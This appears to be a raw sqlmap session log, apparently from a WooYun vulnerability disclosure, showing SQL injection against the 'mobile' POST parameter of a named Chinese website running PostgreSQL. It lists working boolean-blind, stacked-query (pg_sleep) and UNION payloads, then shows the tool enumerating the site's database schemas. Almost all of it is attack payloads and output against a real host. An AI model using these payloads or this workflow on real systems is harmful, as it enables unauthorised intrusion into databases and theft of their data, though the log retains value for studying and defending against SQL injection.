 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mobile=-1' OR 1=1 AND 9398=9398 --

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: mobile=-1' OR 1=1;SELECT PG_SLEEP(5)-- --

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: mobile=-1' OR 1=1 UNION ALL SELECT (CHR(113)||CHR(122)||CHR(98)||CH
R(113)||CHR(113))||(CHR(106)||CHR(100)||CHR(75)||CHR(65)||CHR(84)||CHR(121)||CHR
(117)||CHR(73)||CHR(122)||CHR(81))||(CHR(113)||CHR(107)||CHR(98)||CHR(118)||CHR(
113)),NULL--  --
---
[16:22:28] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[16:22:28] [WARNING] schema names are going to be used on PostgreSQL for enumera
tion as the counterpart to database names on other DBMSes
[16:22:28] [INFO] fetching database (schema) names
[16:22:29] [WARNING] the SQL query provided does not return any output
[16:22:29] [INFO] fetching number of databases
[16:22:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:22:29] [INFO] retrieved: 3
[16:22:31] [INFO] retrieved: information_schema
[16:23:08] [INFO] retrieved: pg_catalog
[16:23:39] [INFO] retrieved: public
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public

[16:23:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 127 times
[16:23:52] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\m.funguide.com.cn'
www.wooyun.org